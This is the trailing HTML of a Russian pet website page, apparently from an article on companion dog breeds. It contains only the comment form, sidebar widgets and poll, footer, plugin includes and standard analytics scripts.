<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/enki1/" title="Записи Мария О." rel="author">Мария О.</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/porody-sobak-kompanonov/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='61354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="870cfeedf5" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1401993 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594449 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532202 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484275 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">482994 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="955d83fdb5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fsYTIP2R4fQsf() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bUCDXpnVS6zh7 = document.getElementById("submit");
if (bUCDXpnVS6zh7) {
	var cedtAXoyeicgG = document.getElementById("Xd1Sky85nApp");
	var pnUULbAChd1oO = bUCDXpnVS6zh7.parentNode;
	pnUULbAChd1oO.appendChild(cedtAXoyeicgG, bUCDXpnVS6zh7);
	addHandler(bUCDXpnVS6zh7, "mousedown", fsYTIP2R4fQsf);
	addHandler(bUCDXpnVS6zh7, "keypress", fsYTIP2R4fQsf);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"eabc9ef3be","post_id":"61354"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"33a0eb1584","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"2e1c402c33","rating_tabs_id":"aed1ac66bd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

